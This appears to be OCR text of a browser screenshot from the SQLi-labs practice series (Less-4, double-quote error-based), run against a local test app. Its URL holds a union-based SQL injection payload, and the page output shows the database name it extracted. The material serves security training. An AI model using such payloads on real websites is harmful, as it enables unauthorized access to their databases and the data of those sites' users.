 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-4 Error Based- DoubleQuotes String
127.0.0.1/Mylab/sqli/Less-4/index.php?id=1337") union
Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Mylab/sqli/Less-4/index.php?id=1337") union select 1,2,database()-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-4